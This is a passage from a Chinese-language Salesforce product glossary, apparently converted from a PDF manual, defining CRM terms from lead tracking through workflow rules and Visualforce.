使用潜在客户跟踪 Salesforce 客户可以将 Google AdWords 搜索市场营销工作与通过这些工作所获得的潜在客 户、业务机会和销售关联起来。潜在客户跟踪还被称为"网站潜在客户跟踪"。

#### 长度

用于自定义文本字段的参数 指定用户可在字段中输入的最大字符数 最多为 255 个字符 。

用于数字、货币和百分比字段的参数 指定可在小数点左边输入的数字位数。例如 要显示 123.98 这样的数值 则该参数应设置为 3。

信头

确定 HTML 电子邮件模板的基本属性。用户可以创建包含背景色、徽标、字体大小和字体颜色等属性的信 头。

#### 价目表价格

自定义价格手册中产品的价格。

#### 列表视图

基于特定条件显示的项目 例如 客户或联系人 列表。Salesforce 提供了一些预定义的视图 您也可以创建自己的 自定义视图。

在控制台中 列表视图是基于特定条件显示记录列表视图的顶级框架。您选择在控制台中显示的列表视图与在 其他对象的选项卡上定义的列表视图相同。不能在控制台内创建列表视图。

#### <span id="page-1776-0"></span>本地名

以用户或客户的语言为字段存储的值。字段的本地名与该字段的标准名相关联。

#### **M**

#### 邮件合并

邮件合并是生成格式信函和其他为收件人 通常为联系人或潜在客户 进行了个性化设置的 Microsoft Word 文档 的过程。每个文档的内容都在邮件合并模板中预定义。邮件合并模板包括称为合并字段的变量 其中来自您的 Salesforce 记录 例如 联系人姓名和地址 的数据显示在生成的文档中。

#### 市场营销用户

组织中一位或多位可以管理市场活动的职员。管理员可以通过选中用户"个人信息"页中的市场营销用户复选 框 将该用户指定为市场营销用户。

只有市场营销用户才有权创建、编辑和删除市场活动 及配置高级市场活动设置。

要使用市场活动导入向导 市场营销用户还必须拥有市场营销用户简档 或"导入潜在客户"权限 。

#### 主选项列表

可用于某种记录类型或业务流程的选项列表值的完整列表。

## 成员状态

与市场活动相关的潜在客户或联系人状态。例如 在电子邮件市场活动的不同阶段 潜在客户或联系人的成员状 态可能为"已计划"、"已发送"或"已响应"。

### 微型页面布局

记录的现有页面布局中管理员选择显示在控制台微型视图和悬停详细信息中的项目子集。微型页面布局从页 面布局中继承记录类型和简档关联、相关列表、字段和字段访问权限设置。

#### 微型视图

控制台的右框架 它显示与详细信息视图中所显示记录相关联的记录。微型视图中显示的字段是管理员在微型 页面布局中定义的字段。如果详细信息视图中的记录没有任何与其关联的记录 则不显示微型视图。

## <span id="page-1777-0"></span>**N**

## 备注

适合特定记录的其他信息。

## <span id="page-1777-1"></span>**O**

## 对象

对象允许您在 Salesforce 组织中存储信息。对象是您要存储的信息类型的整体定义。例如 通过个案对象 可以 存储关于客户查询的信息。对于每个对象 您的组织将包含多条记录 分别存储关于该类型数据的特定实例的信 息。例如 您可以使用一条个案记录存储关于 Joe Smith 的培训查询的信息 使用另一条个案记录存储关于 Mary Johnson 的配置问题的信息。

#### 按需文档

由应用程序服务提供商承载并可通过 Internet 访问的文档。Google 的 Google 文档服务提供按需文档。

#### 业务机会

有关希望跟踪的特定销售业务和待定交易的信息。

## 组织

Salesforce 与一组已定义许可用户的联合部署。组织是提供给单个 salesforce.com 客户的虚拟空间。贵组织包括 您的所有数据和应用程序并与所有其它组织分开。

#### 组织范围地址

组织范围地址允许您关联单个电子邮件地址作为用户简档内的所有用户的别名。

#### <span id="page-1777-2"></span>出站消息

将您指定的信息发送给您指定的端点 如外部服务 的工作流和批准操作。出站消息以 SOAP 消息形式向端点发 送指定字段中的数据。出站消息在Salesforce设置菜单中配置。然后 您必须配置外部端点。您可以使用Force.com Web 服务 API 为消息创建监听程序。

#### **P**

#### 合作伙伴用户

合作伙伴用户是能力受到限制的Salesforce用户。他们与特定的合作伙伴客户关联 可以有限地访问组织的数据 并通过 PRM 入口网站或合作伙伴入口网站登录。

## 定额百分比

预测中的计算值 表示销售人员确定可以获得的定额的百分比。该值等于提交金额除以定额。

个人客户

个人客户是与您有商业往来的单个消费者 例如财务服务客户、在线购买者或假日旅游者。个人客户适用于以 企业对消费者模型运营的组织 不适用于以企业对企业模型运营的组织。

## 个人信息

包括个人联系信息、定额、个人用户组信息以及默认销售小组的用户信息。

#### 选项列表

用于特定字段 如客户的行业字段 的选项选择列表。用户可通过选项列表选择单个值 而无需在字段中直接输 入。另请参阅主选项列表。

#### 选项列表 多项选择

用于特定字段的选项选择列表。多项选择选项列表允许用户选择一个或多个值。用户可以双击某个值来选择 该值 或者按住 Ctrl 键在滚动列表中单击来选取多个值 然后使用箭头图标将它们移动到选取框中。

#### 流量

对结束日期在本季度内但尚未结束的业务机会所计算出的金额。显示在预测详细信息页和编辑页上。对于经 理而言 该金额包括他们自己以及整个小组的尚未结束的业务机会的金额。

#### 分数

分数是代表意见流行度 热门度 的测量单位。对意见的每次投票分值都为 升级添加 10 分 降级减去 10 分 。意 见的总分显示在意见左侧。

#### 热门意见

在"热门意见"子选项卡上 意见按某种内部计算结果进行排列 该计算结果反映了意见正投票随时间变化的情 况。不考虑意见的静态总得分 拥有较新正投票的意见在页面上高于正投票较早的意见。这允许您优先浏览最 近人气较高的意见 而不必过多关注以前获得正投票的较早张贴的意见。

#### 演示文稿集

Salesforce CRM Content 功能使您能够通过搜索和预览幻灯片创建自定义 Microsoft ® PowerPoint 演示文稿 然后 可使用简单的拖放集合工具以任意顺序把它们轻松地集合起来。

#### 价格手册

贵组织所销售的产品的列表。仅适用于 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition。

#### 可能性

结束特定业务机会的可能性百分比估计。可能性与业务机会的阶段相联系。

## 产品

组织所销售的任何物品或服务。产品在价格手册中定义 可以添加到业务机会中。仅适用于 Professional Edition、 Enterprise Edition、Unlimited Edition 和 Developer Edition。

## 产品系列

产品的选项列表字段 您可自定义以将产品分门别类。

#### 简档

定义用户在Salesforce内执行不同功能的权限。例如 拥有"解决方案管理员"简档的用户可以创建、编辑和删 除解决方案。

#### 升级

如果您同意或喜欢一个意见 请单击升级为意见添加 10 分。不能多次升级相同的意见 并且不能升级一个您已 经降级的意见。Salesforce 自动将您的升级投票添加到您张贴的任何意见。

要将更改从一个组织迁移到另一个组织。另请参阅"迁移和部署"。

### 公用日历

用于让一组人员跟踪他们共同关注的事件进程的日历 如市场营销事件、产品发布或培训课程的时间表 或用于 计划共用活动日程的日历 如小组节假日日历 。例如 您的市场营销小组可设置一个事件日历 以显示整个销售 和市场营销组织即将处理的市场营销事件。

## <span id="page-1779-0"></span>**Q**

#### 数量计划

概要描述产品分期付款的日期、数量和次数 以便开单或发货。您的组织可以自行确定使用付款计划的方式。 仅适用于 Enterprise Edition、Unlimited Edition 和 Developer Edition。

## 队列

项目在处理之前的保存区域。Salesforce 使用有多个功能和技术的队列。

#### 数量预测

基于预计销售数量的预测。

## <span id="page-1779-1"></span>定额

按月或季度分配给用户的销售目标。经理的定额应等于自己及其小组预期取得收入的总金额。

## **R**

## 只读

一种可分配给用户的标准简档。只读用户可以根据他们在组织中的角色查看和报告相应信息。 即 如果只读用 户是 CEO 他们可以查看系统中的所有数据。如果只读用户的角色是西部销售代表 他们可以查看其角色及层 次结构中其所有下级角色的全部数据。

#### 最近活动

您的"最近活动"页面包含有关您参与社区的所有最近活动的汇总。例如 此页面列出您张贴到社区的所有意 见和注释以及您投票的意见。通过单击"意见"选项卡右侧的社区昵称可查看您的"最近活动"页面。

记录

一个 Salesforce 对象的简单实例。例如 "John Jones"可能是联系人记录的名称。

## 记录类型

用于特定记录的字段 它可以包含该记录的部分或全部标准和自定义选项列表值。记录类型是一些特殊字段 可 以将其与简档关联 以使具有该简档的用户只能使用它所包含的选项列表值。

#### 重复性事件

作为事件系列的一部分而创建的事件 如每周会面或每月状态报表 。请参阅事件系列。

#### 回收站

用于查看和还原已删除信息的页面。可通过使用侧栏中的链接访问回收站。

#### 相关列表

记录或其他详细信息页的部分 其中列出与该记录相关的项目。如业务机会的"阶段历史"相关列表或个案的 "未处理活动"相关列表。

#### 相关对象

管理员选择的对象 当控制台详细信息视图中显示特定类型的记录时显示在控制台的微型视图中。例如 当详细 信息视图中显示个案时 管理员可以选择在微型视图中显示关联的客户、联系人或资产。

#### 关系

两个对象之间的连接方式 用于创建页面布局中的相关列表或报表中的详细信息级别。两个对象中指定字段中 的匹配值用于链接相关数据 例如 如果一个对象存储关于公司的数据 另一个对象存储关于人员的数据 通过它 们之间的关系 您可以确定哪些人在该公司工作。

#### 报表

可以显示或打印的数据摘要信息。

#### 资源日历

用于让多人协调使用共享资源 如会议室或打印机 的日历。

#### 收入计划

概要描述产品分期付款的日期、收入金额和次数 以便开单或确认收入。您的组织可以自行确定使用付款计划 的方式。仅适用于 Enterprise Edition、Unlimited Edition 和 Developer Edition。

#### 收入预测

基于预计收入金额的预测。

#### <span id="page-1780-0"></span>角色

特定客户或业务机会中分配给用户、合作伙伴客户或联系人的职责。管理员可以在组织设置中定义不同的用 户角色。单个用户可以为客户或联系人分配特定的合作伙伴和联系人角色。

#### **S**

#### **S-Control**

用于自定义链接的自定义 Web 内容。Custom S-Control 可以包括任何您可在浏览器中显示的内容 例如 Java 小 程序、Active-X 控件、Excel 文件或自定义 HTML Web 表格。



注意**:** S-control 已由 Visualforce 页面代替。2010 年 1 月后 salesforce.com 将删除创建和发布新 s-control 的功能。现有 s-control 将不受影响。

#### **Salesforce CRM Call Center**

Salesforce 的一项功能 通过该功能可实现 Salesforce 与第三方计算机电话集成 (CTI) 系统的无缝集成。

#### **Salesforce CRM Content**

一套按需的内容管理系统 可以帮助您组织、共享、搜索和管理贵组织内或不同Salesforce应用领域中的内容。 内容可以包括所有文件类型 从传统的商业文档例如 Microsoft PowerPoint® 演示文稿到音频文件、视频文件和 网页等。

#### **Salesforce Mobile**

Salesforce Mobile是Salesforce的一种功能 使用户能通过运行移动客户端应用程序的移动设备访问他们的Salesforce 数据。Salesforce Mobile 客户端应用程序通过无线网络与 Salesforce 交换数据 并将用户数据的一个本地副本保 存到它在移动设备上的数据库中。当无线连接不可用时 用户可以编辑其 Salesforce 记录的本地副本 并可以在 无线连接可用时传输这些更改。 .

## 销售价格

业务机会中产品的价格。此价格可以与产品的标准价格或价目表价格不同。

#### **Salesforce for Google AdWords**

Salesforce for Google AdWords 是一款 Force.com AppExchange 应用程序 可连接 Google AdWords 与 Salesforce 允许您跟踪在线广告投资的效果。

## 计划

请参阅数量计划和收入计划。

#### 搜索条件

特定字段上的条件 只有符合该条件的项目才能包括在列表视图或报表中 例如"State equals California" 州/省 等于加利福尼亚 。

#### 搜索短语

搜索短语是用户在 www.google.com 上搜索时输入的查询。

#### 自助

Web 入口网站功能允许客户搜索贵组织的知识库 以便查找适用于其问题的解决办法 以及向客户支持小组提交 新个案。

#### 站点

Force.com 站点使您能够创建与您的 Salesforce 组织直接集成的公共网站和应用程序 用户无需使用用户名和密 码即可登录。

## **SoftPhone**

Salesforce CRM Call Center 用户在使用 Salesforce CRM Call Center 时在 Salesforce 页面的侧栏中看到的电话界 面。

## 软件即服务 **(SaaS)**

软件应用程序作为服务承载并通过互联网提供给用户的递送模式。SaaS 供应商负责应用程序和每个客户数据 的日常维护、运营和支持。此服务减少了客户使用他们自己的硬件、软件和相关 IT 资源安装、配置和维护应 用程序的需要。可使用 SaaS 模式向任何细分市场提供服务。

## 解决方案

客户问题的解决方法的详细描述。

#### 解决方案管理员

组织中一位或多位可查看、编辑、发布及删除解决方案的职员。通常情况下 每位解决方案管理员都是产品专 家 具有优秀的书面交流技巧 精通产品的特定领域。在创建或编辑用户时 为用户分配解决方案管理员简档即可 使他们拥有此权限。

## 源报表

计划运行并将数据作为记录运行为分析快照载入目标对象的自定义报表

## 标准价格

标准价格手册中所列的产品价格。

#### 标准价格手册

自动生成的价格手册 其中包含您的所有产品及其标准价格。

#### 状态

意见状态帮助社区成员跟踪意见进度。例如 "正在检查" 、 "已检查" 、 "即将提供"和 "现在可用"是管 理员可定义和分配给意见的常用状态值。意见状态显示在意见标题旁边供所有社区成员查看。

#### 同步简档

个人设置定义您在与 Connect for Outlook 或 Connect for Lotus Notes 同步时包括的记录。

#### 同步

使用诸如 Microsoft ® Outlook® 或 IBM® Lotus Notes® 等桌面应用程序转移并合并联系人和活动。

#### <span id="page-1782-0"></span>整合 **Feed**

使用户能够订阅 Force.com 站点内的更改 并在外部新闻阅读器中收到更新。

#### **T**

### 标记

在Salesforce中 用户可将词或短语关联到大多数记录以通过个性化方式描述和组织数据。管理员可为客户、活 动、资产、市场活动、个案、联系人、合同、仪表板、文档、事件、潜在客户、备注、业务机会、报表、解 决方案、任务和任何自定义对象启用标记。标记也可以通过 Force.com Web 服务 API 访问。

在 Salesforce Content 中 描述性标签帮助分类和组织工作区中的内容。用户可以查看属于特定标签或基于标签 的筛选搜索结果的所有文件或网页链接列表。

#### 标签云集

在 Salesforce CRM Content 中 显示您工作区中的内容如何标记的方式。标记名称在标记云集中按流行度而增 加 即最流行的文件或网页链接分配有最多的标记。您可以选择按字母顺序或流行度对标记进行排列。标记云 集包含 30 个最流行的标记。

## 任务

向您指定的用户分配任务。您可以指定任务的主题、状态、优先级和到期日期。任务是工作流规则或批准流程 触发的工作流和批准操作。

有关日历相关任务 请参阅活动。

#### 任务栏链接

包括选项卡的页面中显示的链接 提供使用特定页面最常用操作的快捷方式 如创建新客户。

#### 区域

生成预测的客户和用户的集合。

#### 文字广告

用户输入您的关键字时触发的在搜索引擎上运行的广告。文字广告通常包含一个面向动作的消息 可从搜索引 擎链接到您的网站。您可以在 Google AdWords 中创建和管理文字广告。

### 依赖于时间的工作流操作

满足工作流规则条件和关联的时间触发器时执行的工作流操作。

#### 历史热门意见

在"历史热门意见"子选项卡上 意见按分数从高到低进行排列。您可以从中查看 Salesforce CRM Ideas 社区历 史上最流行的意见。

## 跟踪代码

Salesforce 提供了必须放置到您网站的所有页面上的 JavaScript 跟踪代码。跟踪代码可自动将网站活动以及 Google AdWords 点击详细信息与网站生成的潜在客户相关联。

#### 翻译工作台

您的用户可以在此翻译自定义字段名、选项列表值、记录类型和页面布局部分的管理设置区域。翻译工作台 还确定哪些用户翻译哪些语言。

## <span id="page-1783-0"></span>**U**

## <span id="page-1783-1"></span>**V**

## **Visualforce**

一个简单的基于标记的标记语言使开发人员能够轻松定义构建在平台上的应用程序的自定义页面和组件。每 个标记都与粗略设计或精细设计的组件相对应 如页面的某个部分、某个相关列表或某个字段。可使用与在标 准 Salesforce 页面中使用的相同逻辑来控制组件 开发人员也可以将自己的逻辑与在 Apex 中编写的控制器相关 联。

## <span id="page-1783-2"></span>投票

投票意味着您升级或降级了一个意见。对一个意见投票后 您的社区昵称显示在意见的详细页面底部以跟踪您 所作的投票。您可使用"最近活动"页面查看您投票的所有意见的列表。

#### **W**

#### 工作流操作

在满足工作流规则条件时触发的电子邮件报警、字段更新、出站消息或任务。

#### 工作流规则

满足其指定的条件时 工作流规则将使工作流开始操作。您可以配置工作流操作 使其在某记录符合工作流规则 中的条件时立即执行 或设置时间触发器 使其在特定日执行工作流操作。

## 工作区

Salesforce CRM Content 中的一个文件资源库。

#### <span id="page-1783-3"></span>工作区权限

一组权限 决定 Salesforce CRM Content 工作区中的用户访问权限。

## <span id="page-1783-4"></span>**X**

<span id="page-1783-5"></span>该字母下没有对应词汇表词条。

## **Y**

该字母下没有对应词汇表词条。

## **Z**

该字母下没有对应词汇表词条。